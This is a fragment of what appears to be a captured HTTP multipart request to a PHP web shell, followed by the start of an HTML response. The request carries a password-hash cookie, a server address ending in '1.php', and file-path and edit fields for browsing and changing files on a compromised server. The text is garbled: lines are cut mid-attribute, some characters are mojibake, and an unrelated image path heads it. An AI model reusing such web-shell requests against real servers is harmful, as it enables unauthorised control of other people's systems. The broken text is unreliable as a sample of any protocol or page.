 _d_id=5c05020f4ebc9b02db09c6e9ec8552;
postpass=098f6bcd4621d373cade4e832627b4f6;
serveru=192.168.0.200%3A8001%2F1.php; serverp=test
Connection: close
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="filepath"
/
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="filelx"
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="EditName"
A:visited {COLOR: #074476}
A:hover {COLOR: #FF6600}
body,td,th {font-size: 12px;}
</style></head><body>
<table width=400 align="center" cellpa
cellspacing=0 style="border: 1px outs
<tr><td height=24 bgcolor=#333333
style="border-left-width: 25px;
border-left-style: solid; border-left-
color: #FFF;"> &nbsp;
D□_□□□□
</td></tr><tr>
<td height=92 align=center valign=midd
bgcolor=#F9F9F9 style="font-size:14px;